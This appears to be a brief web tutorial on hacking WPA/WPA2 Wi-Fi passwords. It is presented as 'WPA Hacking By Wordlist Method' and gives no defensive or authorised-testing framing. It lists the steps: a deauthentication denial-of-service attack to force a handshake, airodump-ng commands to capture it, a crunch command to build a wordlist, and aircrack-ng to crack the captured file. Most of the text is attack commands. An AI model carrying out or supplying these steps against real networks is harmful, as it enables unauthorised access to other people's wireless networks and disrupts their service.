 WPA Security OR WPA2 Security

• When WEP become easy to crack then WPA (Wi-Fi protected access) is discovered. It has two formats WPA and wpa2 (this is advance). WPA is secure as compare to WEP. But there are chances that you can't hack it.

• WPA Hacking By Wordlist Method using crunch

• We need To Capture Handshake

• 1)DOS ATTACK ON Wifi Network

• 2)airodump-ng –-channel(channel number) –-bssid(bssid number) -w (filename) wlan0(FOR CAPTURE HANDSHAKE)

• 3)Crunch 8 8 12345678 -o password.txt

• 4)aircrack-ng -w password.txt filename.cap